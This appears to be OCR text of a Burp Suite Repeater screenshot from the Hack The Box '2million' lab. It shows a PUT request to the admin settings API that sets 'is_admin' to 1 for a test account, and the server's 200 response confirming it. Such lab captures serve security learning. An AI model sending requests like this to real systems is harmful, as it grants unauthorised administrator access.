 Burp Suite Community Edition v2024.4.5 - Temporary Project
CPU usage: 0.7%
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=
0at92ian3f6vu79iq3p3vjt6gc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 55
11 Content-Type: application/json
12
13 {
"email":"test@test.it",
"username":"test",
"is_admin":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Jul 2024 14:55:58 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"test",
"is_admin":1
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
Done 297 bytes | 37 millis
Event log (5) All issues Memory: 192.7MB